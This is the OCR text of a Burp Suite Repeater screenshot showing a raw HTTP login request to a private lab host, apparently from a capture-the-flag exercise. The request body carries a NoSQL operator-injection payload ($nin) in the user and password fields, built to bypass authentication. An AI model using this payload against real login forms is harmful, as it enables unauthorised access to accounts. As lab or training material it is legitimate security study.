 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.95.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.95.188
10 Connection: close
11 Referer: http://10.10.95.188/
12 Cookie: PHPSESSID=1sc3h1f7n1vpnv328888i6erem
13 Upgrade-Insecure-Requests: 1
14
15 user[$nin][]=admin&pass[$nin][]=user&remember=on